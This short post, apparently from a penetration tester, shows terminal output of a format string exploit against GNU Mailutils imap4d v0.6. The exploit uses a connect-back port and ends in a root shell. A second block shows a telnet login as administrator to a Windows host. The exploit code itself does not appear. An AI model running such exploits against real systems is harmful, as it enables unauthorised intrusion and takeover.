What does it all mean???
Yep it’s still the best job on earth
[root@localhost Desktop]# ./a.out -h . . .185 -p 993 -c . . .163 GNU Mailutils imap4d v0.6 remote format string exploit by CoKi <coki@nosystem.com.ar> [*] verifying your host : . . .163 [*] connect back port : 45295 [*] verifying target host : . . .185 [*] target imapd port : 993 [*] connecting... : done! [root@ # whoami root [root@ #
root@bt:~# root@bt:~# telnet .133 Trying .133... Connected to .133. Escape character is '^]'. Welcome to Microsoft Telnet Service login: administrator password: *=============================================================== Welcome to Microsoft Telnet Server. *=============================================================== C:\Documents and Settings\Administrator>